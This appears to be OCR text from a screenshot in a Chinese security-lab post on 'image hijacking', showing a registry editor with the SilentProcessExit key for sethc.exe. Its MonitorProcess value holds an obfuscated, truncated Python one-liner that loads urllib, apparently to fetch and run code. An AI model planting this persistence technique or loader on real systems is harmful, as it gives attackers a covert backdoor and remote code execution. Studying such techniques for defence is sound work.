 什么？！你竟然还会这招（不
一样的“映像劫持”）！
映像劫持修改注册表位置
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
Perflib
PerHwIdStorage
PolicyGuid
Ports
Print
ProfileGuid
名称 类型 数据
(默认) REG_SZ (数值未设置)
MonitorProcess REG_SZ python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=
ReportingMode REG_DWORD 0x00000001 (1)
HKEY_CURRENT_CONFIG
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\sethc.exe
贝塔安全实验室